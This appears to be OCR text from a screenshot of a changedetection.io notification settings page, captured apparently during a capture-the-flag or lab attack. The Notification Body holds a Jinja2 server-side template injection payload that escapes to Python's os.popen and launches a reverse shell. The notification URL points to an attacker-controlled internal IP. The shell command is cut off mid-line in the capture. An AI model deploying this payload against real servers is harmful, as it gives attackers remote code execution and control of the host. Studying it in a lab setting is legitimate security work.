 Caido
Trickster Store
Login
Change Detec
GitHub - caron
New Tab
Not Secure
local:5000/edit/82209419-79a7-4127-882b-cfc74d43fd6d#notifications
http
10
CHANGEDETECTION.IO
GROUPS
SETTINGS
IMPORT
BACKUP
v0.45.20
General
Request
Visual Filter Selector
Filters & Triggers
Notifications
Stats
Notifications Muted / Off
Use system defaults
Notification URL List
gets://10.10.14.235:8181/
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification
Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{% for x in ().__class__.__base__.__subclasses__() %}
{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import os,pty,socket;s=socket.socket();s.conn
{% endif %}
{% endfor %}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format
System default
Format for all notifications
Save
Delete
Clear History
Create Copy